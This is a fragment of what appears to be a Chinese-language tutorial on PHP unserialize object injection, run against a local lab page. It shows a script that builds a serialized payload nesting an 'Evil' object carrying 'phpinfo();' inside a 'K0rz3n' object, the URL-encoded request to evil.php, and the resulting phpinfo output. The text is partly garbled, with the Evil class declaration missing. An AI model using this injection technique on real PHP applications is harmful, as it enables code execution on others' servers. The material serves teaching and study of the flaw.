 我们需要将 K0rz3n 这个类中的 test 属性篡改为 Evil 这个类的对象
反序列化这个__destruct类的对象
F:\Website\phpstudy\PHPTutorial\WWW\php\serialize
λ cat seria.txt
O:6:"K0rz3n":1:{s:12:" K0rz3n test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo()
;";}}
F:\Website\phpstudy\PHPTutorial\WWW\php\serialize
λ php evilpayload.php
K0rz3n
Evil
class K0rz3n {
private $test;
function __construct() {
$this->test = new Evil;
}
}
{
var $test2 = "phpinfo();";
}
$K0rz3n = new K0rz3n;
$data = serialize($K0rz3n);
file_put_contents("seria.txt", $data);
Load URL
Split URL
Execute
http://127.0.0.1/php/serialize/evil.php?test=O:6:"K0rz3n":1:{s:12:"%00K0rz3n%00test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
Enable Post data
Enable Referrer
PHP Version 5.6.27
php
System
Windows NT DESKTOP-MJIN821 10.0 build 17763 (Windows 10) i586
Build Date
Oct 14 2016 10:15:39
Compiler
MSVC11 (Visual C++ 2012)